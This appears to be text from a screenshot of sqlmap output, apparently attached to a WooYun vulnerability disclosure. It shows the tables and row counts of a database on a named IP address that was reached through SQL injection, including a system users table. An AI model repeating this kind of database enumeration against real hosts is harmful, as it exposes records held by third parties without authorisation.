 管理员: C:\Windows\system32\cmd.exe
[16:03:28] [INFO] retrieved: 15
[16:03:30] [INFO] retrieved: 308
Database: wl_fz_zj
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| dbo.ls_cj | 913647 |
| dbo.Tb_yjzh | 153076 |
| dbo.Tb_xx | 130938 |
| dbo.Tb_cj | 130521 |
| dbo.Tb_sccj | 130518 |
| dbo.Tb_kmxx | 6441 |
| dbo.Tb_jsxx | 917 |
| dbo.tb3 | 414 |
| dbo.t_sys_users | 340 |
| dbo.Tb_jbxx | 316 |
| dbo.zx | 308 |
| dbo.tb1 | 100 |
| dbo.tb2 | 71 |
| dbo.tb6 | 52 |
| dbo.tb4 | 50 |
| dbo.tb5 | 50 |
| dbo.xq | 15 |
| dbo.Tb_month | 12 |
| dbo.km_km | 9 |
| dbo.Tb_sjd | 7 |
| dbo.Tb_url | 7 |
| dbo.Tb_File | 5 |
| dbo.Tb_gg | 5 |
| dbo.t_sys_role | 4 |
| dbo.Tb_year | 4 |
| dbo.Tb_kscj | 3 |
| dbo.Tb_address | 2 |
| dbo.Tb_nj | 2 |
+-----------------+---------+
[16:03:32] [INFO] fetched data logged to text files und
r\.sqlmap\output\218.66.104.28'
www.wooyun.org